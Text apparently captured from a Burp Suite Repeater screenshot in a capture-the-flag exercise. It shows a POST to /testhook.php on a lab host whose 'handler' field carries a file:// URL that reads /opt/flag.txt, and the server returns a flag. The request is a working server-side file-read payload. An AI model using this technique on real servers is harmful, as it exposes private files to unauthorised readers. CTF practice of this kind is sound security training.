 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.1.1.147:5015 ?
Request
Raw Params Headers Hex
POST /testhook.php HTTP/1.1
Host: 10.1.1.147:5015
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 37
Origin: http://10.1.1.147:5015
Connection: close
Referer: http://10.1.1.147:5015/
handler=file://127.0.0.1/opt/flag.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2020 06:53:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 24
Connection: close
Content-Type: text/html
flag{enter_your_passwd}
7